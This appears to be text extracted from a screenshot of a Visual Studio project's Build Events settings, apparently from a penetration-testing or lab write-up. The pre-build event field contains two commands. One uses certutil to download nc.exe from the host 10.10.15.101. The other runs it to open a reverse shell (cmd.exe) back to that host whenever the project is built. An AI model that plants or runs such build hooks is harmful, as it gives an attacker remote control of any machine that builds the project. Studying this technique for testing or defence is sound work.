 Pre-build event ?
Specifies commands that run before the build starts. Does not run if the project is up-to-date.
A non-zero exit code will fail the build before it runs.
certutil.exe -urlcache -f http://10.10.15.101:8000/nc.exe nc.exe
.\nc.exe -e cmd.exe 10.10.15.101 9999
Word wrap
Post-build event ?
Specifies commands that run after the build completes. Does not run if the build failed. Use
'call' to invoke .bat files. A non-zero exit code will fail the build.
When to run the post-build event ?
Specifies under which condition the post-build event will be executed.
When the build succeeds